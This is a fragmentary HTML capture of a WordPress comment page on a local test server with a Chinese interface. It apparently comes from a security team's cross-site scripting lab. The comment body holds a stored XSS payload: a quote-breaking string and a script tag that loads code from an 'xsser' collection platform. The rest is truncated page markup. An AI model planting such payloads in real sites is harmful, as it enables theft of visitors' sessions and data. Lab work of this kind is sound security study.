 </footer><!-- .comment-meta -->
<div class="comment-content">
<p>&#8216;&#8221;><script src=http://localhost:8081/xsser/NcwIF7?1511330380></script></p>
</div><!-- .comment-content -->
<div class="reply"><a rel='nofollow' class='comment-reply-link' href='http://localhost:8081/wordpress/20
min'><svg class="icon icon-mail-reply" aria-hidden="true" role="img"> <use href="#icon-mail-reply" xlink:href="#icon-mai
ent-## -->
</ol>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="
ocalhost:8081/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<p class="logged-in-as"><a href="http://localhost:8081/wordpress/wp-admin/profile.php" aria-label="已登入
mp;redirect_to=http%3A%2F%2Flocalhost%3A8081%2Fwordpress%2F2017%2F11%2F21%2Fhello-world%2F&amp;_wpn 登出
gth="65525" aria-required="true" required="required"></textarea></p><p class="form-submit"><input name="submit" type="su
dden' name='comment_parent' id='comment_parent' value='0' />
红日安全